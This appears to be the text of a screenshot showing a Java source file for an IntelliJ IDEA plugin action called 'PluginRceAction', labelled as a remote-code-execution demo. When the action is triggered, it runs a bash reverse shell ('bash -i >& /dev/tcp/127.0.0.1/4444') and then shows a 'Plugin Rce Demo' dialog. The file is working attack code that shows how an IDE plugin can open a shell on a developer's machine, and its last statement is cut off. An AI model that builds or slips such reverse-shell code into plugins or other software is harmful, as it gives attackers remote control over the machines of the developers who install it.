 PluginRceAction.java plugin.xml (org.example.pluginrce)
1 import com.intellij.openapi.actionSystem.AnAction;
2 import com.intellij.openapi.actionSystem.AnActionEvent;
3 import com.intellij.openapi.actionSystem.CommonDataKeys;
4 import com.intellij.openapi.actionSystem.PlatformDataKeys;
5 import com.intellij.openapi.project.Project;
6 import com.intellij.openapi.ui.Messages;
7 import com.intellij.psi.PsiFile;
8
9 import java.io.IOException;
10
11 public class PluginRceAction extends AnAction {
12
13 @Override
14 @ public void actionPerformed(AnActionEvent e) {
15
16 Project project = e.getData(PlatformDataKeys.PROJECT);
17
18 PsiFile psiFile = e.getData(CommonDataKeys.PSI_FILE);
19 String classPath = psiFile.getVirtualFile().getPath();
20 String title = "Test Plugin Rce Action";
21
22 Runtime runtime = Runtime.getRuntime();
23 Process process = null;
24 try {
25 process = runtime.exec(new String[]{"/bin/bash","-c","bash -i >& /dev/tcp/127.0.0.1/4444 0>&1"});
26 } catch (IOException ex) {
27 ex.printStackTrace();
28 }
29 try {
30 process.waitFor();
31 } catch (InterruptedException ex) {
32 ex.printStackTrace();
33 }
34
35 Messages.showMessageDialog( message: "Show The Plugin Rce Demon !", title: "Plugin Rce Demo", Messages.getInformationIcon(
36 }
37 }